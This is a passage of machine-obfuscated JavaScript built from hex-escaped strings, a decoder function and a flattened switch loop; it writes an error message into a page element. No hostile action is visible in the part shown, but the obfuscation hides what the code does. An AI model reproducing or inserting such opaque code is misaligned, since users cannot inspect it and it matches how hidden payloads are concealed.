'\x41\x62\x7a\x5d')](_0x5269f5,_0x93d160[_0xbb5e('0x1ef', '\x21\x33\x67\x59')](_0x2278ff,_0x2add9e));}continue;case'\x36':var _0x28ef12=_0xbb5e('0x1f0', '\x55\x31\x5e\x25');continue;case'\x37':var _0x5ed055=_0x3fce63[_0xbb5e('0x1f1', '\x56\x29\x5d\x74')](0x0,0x1);continue;case'\x38':if(!_0x2c256b[_0xbb5e('0x1f2', '\x76\x4d\x23\x50')])_0x2c256b[_0xbb5e('0x1f3', '\x67\x72\x30\x54')]=_0x3e7091;continue;case'\x39':_0x2add9e[_0xbb5e('0x97', '\x21\x33\x67\x59')]([_0x93d160[_0xbb5e('0x1f4', '\x73\x59\x65\x55')](_0x93d160[_0xbb5e('0x1f4', '\x73\x59\x65\x55')](_0x93d160[_0xbb5e('0x1f5', '\x24\x35\x31\x5a')]('\x27',_0x28ef12),'\x27'),_0xbb5e('0x1f6', '\x30\x26\x75\x69')),_0xbb5e('0x1dd', '\x55\x31\x5e\x25'),function(){return _0x28ef12[_0xbb5e('0x1f7', '\x55\x43\x2a\x41')]();}]);continue;case'\x31\x30':if(_0x21921d){try{_0x5a601b[_0xbb5e('0x1f8', '\x79\x77\x2a\x6b')]=_0x93d160[_0xbb5e('0x1f9', '\x72\x4d\x35\x6e')](_0x2589b9,_0x21921d);}catch(_0x285fc5){}}continue;}break;}}catch(_0x32ecbb){_0x3036a4[_0xbb5e('0x1fa', '\x42\x46\x36\x43')](_0xbb5e('0x1fb', '\x76\x7a\x70\x2a'))[_0xbb5e('0x1fc', '\x79\x77\x2a\x6b')]=_0x93d160[_0xbb5e('0x1fd', '\x66\x33\x69\x25')](_0xbb5e('0x1fe', '\x41\x55\x66\x6e'),_0x2c256b[_0xbb5e('0x1ff', '\x48\x68\x74\x4f')](_0x32ecbb[_0xbb5e('0x200', '\x24\x35\x31\x5a')]));}finally{if(_0x21921d)_0x5a601b[_0xbb5e('0x201', '\x68\x72\x30\x4a')]=_0x21921d;}}());